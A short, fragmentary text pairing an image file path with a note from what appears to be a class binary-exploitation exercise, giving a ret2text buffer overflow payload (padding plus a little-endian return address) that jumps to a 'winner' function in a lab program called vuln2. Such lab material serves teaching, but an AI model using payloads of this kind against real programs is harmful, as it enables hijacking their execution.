 """ret2text AAAAAAAAAAAA \x04\x85\x04\x08 35.text not randomized Same as running """"winner"""" in vuln2 from class exercise"""